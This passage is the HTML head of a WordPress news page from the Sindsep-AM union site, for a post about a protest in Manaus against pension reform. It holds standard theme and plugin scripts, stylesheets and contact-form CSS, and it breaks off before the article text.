

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sindsep-am.com.br/protesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus/
body_size: 18014
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Protesto contra a Reforma da Previdência une trabalhadores em Manaus &#8211; Sindsep-AM</title><link rel="preload" as="font" href="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sindsep-AM &raquo;" href="https://www.sindsep-am.com.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sindsep-am.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sindsep-am.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21092-css' href='https://www.sindsep-am.com.br/wp-content/uploads/elementor/css/post-21092.css?ver=1722253947' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21307-css' href='https://www.sindsep-am.com.br/wp-content/uploads/elementor/css/post-21307.css?ver=1722518265' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sindsep-am.com.br/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.sindsep-am.com.br/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.5-416' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #de4333;
--c-main-rgb: 222,67,51;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-m: 19px;
--main-width: 1160px;
--post-content-gaps: 3em; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 40px; background: linear-gradient(90deg, #f4291a 0%, #f4291a 100%); }
.smart-head-main .smart-head-mid { --head-h: 125px; }
.smart-head-main .smart-head-mid > .inner { padding-top: 20px; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-top-width: 0px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { font-size: 15px; font-weight: bold; letter-spacing: 0.005em; }
.navigation-main { --nav-items-space: 16px; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; }
.smart-head-main { --c-hamburger: var(--c-main); }
.smart-head-main .offcanvas-toggle { transform: scale(.75); }
.l-post { --media-radius: 6px; }
.cat-labels .category { font-size: 10px; letter-spacing: 0.1em; background-color: #0a0a0a; border-radius: 3px; }
.block-head-c .heading { font-size: 18px; text-transform: initial; }
.block-head-c { --line-weight: 4px; --border-weight: 2px; --c-border: #152b4b; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; font-weight: 500; }
.entry-content { font-size: 16px; }
.entry-content p { --post-content-gaps: 2em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 8px; border-radius: 4px; font-size: 16px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; --service-width: 170px; --service-min-width: initial; }
.post-share-b:not(.is-not-global) .show-more { width: 36px; min-width: 36px; }
.post-share-b:not(.is-not-global) { --service-gap: 6px; --service-b-radius: 3px; }
.category .feat-grid { --grid-gap: 4px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (15px - 10px) * .7); } }


.term-color-5 { --c-main: #dd3333; }
.navigation .menu-cat-5 { --c-term: #dd3333; }

</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":1423,"token":"33b246974b"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.5" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://www.sindsep-am.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sindsep-am.com.br/wp-json/wp/v2/posts/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sindsep-am.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.sindsep-am.com.br/protesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus/" />
<link rel='shortlink' href='https://www.sindsep-am.com.br/?p=1423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sindsep-am.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sindsep-am.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Fprotesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/** Arquivo de customização para o form de contato **/
.mg-cf7-form .mg-cf7-form-item {
    margin-bottom: 2em;

}
.mg-cf7-form .mg-cf7-form-item label {
    display: inline-block;
    padding-bottom: 0.3em;
    font-size: 1.2em;
}

/** Estilizando os inputs GERAIS do form **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao {
    width: 100%;
    height: 45px;
    margin-top: .7em;
    border-radius: 10px;
    border-color: 1px solid #ccc;
    background: #f8f8f8;
    color: #000;
    font-size: 1em;
}

/** Estilizando placeholder dos inputs padrões**/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao::placeholder {
    color: #c5c5c5;
}

/**Estilos para os inputs padrões quando o usuário estiver digitando **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao:focus,
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao:active {
    border: 1px solid #000;
    transition: .3s;
}

/** Estilizando um campo inválido**/
